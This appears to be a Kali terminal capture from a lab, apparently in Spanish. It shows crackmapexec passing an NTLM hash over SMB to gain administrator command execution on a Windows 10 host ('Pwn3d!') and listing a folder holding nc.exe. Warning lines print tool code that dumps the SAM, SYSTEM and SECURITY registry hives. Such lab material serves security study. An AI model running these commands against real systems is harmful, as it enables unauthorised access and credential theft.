 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd
69ebf9c5a236 -x "dir C:\prueba-jessid"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp
\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{}
& %COMSPEC% /Q /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__
batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:
False) (SMBv1:True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!
)
SMB         172.16.1.129    445    PC5              [+] Executed command
SMB         172.16.1.129    445    PC5              El volumen de la unidad C no tiene etiqueta.
SMB         172.16.1.129    445    PC5              El número de serie del volumen es: 8647-33FC
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              Directorio de C:\prueba-jessid
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              25/11/2024  07:53    <DIR>          .
SMB         172.16.1.129    445    PC5              25/11/2024  07:53    <DIR>          ..
SMB         172.16.1.129    445    PC5              25/11/2024  07:53            59,392 nc.exe
SMB         172.16.1.129    445    PC5              1 archivos         59,392 bytes
SMB         172.16.1.129    445    PC5              2 dirs  37,965,414,400 bytes libres